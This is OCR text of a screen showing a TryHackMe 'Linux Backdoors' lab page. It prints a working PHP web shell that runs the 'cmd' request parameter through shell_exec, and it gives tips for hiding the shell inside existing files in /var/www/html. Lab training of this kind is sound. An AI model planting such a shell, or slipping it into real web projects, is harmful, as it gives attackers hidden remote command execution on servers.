 Burp Suite Community E...
TryHackMe | Linux Bac...
Tilix: kali@kali: ~/Deskt...
04:46 PM
14%
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Linux Backd
Hack The Box :: Dashboa
Hack The Box :: Machines
https://tryhackme.com/room/linuxbackdoors
19
What you have to know is that, whatever you leave in /var/www/html, will be available for everybody to use in their browser.
Now that you know that, you can try creating a php file with any name and putting inside this piece of code:
<?php
if (isset($_REQUEST['cmd'])) {
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
}
?>
This code simply takes the parameter "cmd" and will execute anything that is being given to that parameter.
Notice that we are using : "$_REQUEST['cmd'])", which means that you can pass that parameter either in GET or in POST data.
Now that file is saved and ready , we can try to query it.
If you left the file in /var/www/html/shell.php | You should be able to access it directly using : http://ip/shell.php
ell somewhere else, look in what directory it is and then try accessing it by doing something like that : http://ip/somedirectory/shell.php
Here are some ways that we could make this backdoor a little more hidden:
1. Try to add this piece of code in already existing php files in /var/www/html. Adding it more towards the middle of files will definitely make our malicious
actions a little more secret.
2. Change the "cmd" parameter to something else... anything actually... just change it to something that isn't that common. "Cmd" is really common and is already
really well known in the hacking community.
Answer the questions below
You understand what a PHP Backdoor is
No answer needed
Completed
Task 4
CronJob Backdoors